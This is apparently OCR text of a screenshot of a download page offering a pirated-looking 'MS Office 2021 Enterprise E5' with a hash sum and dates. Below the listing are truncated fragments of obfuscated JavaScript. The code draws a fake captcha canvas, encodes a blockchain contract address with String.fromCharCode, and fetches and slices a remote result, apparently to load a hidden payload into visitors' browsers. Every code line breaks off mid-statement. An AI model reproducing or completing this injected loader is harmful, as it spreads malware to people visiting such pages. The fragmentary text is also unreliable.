
MS Office 2021 Enterprise E5 64bits English
Mai 30, 2026
Uncategorized
🧩 Hash sum → bebac390286ec90e7f538e5f0502c
Update date:
2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=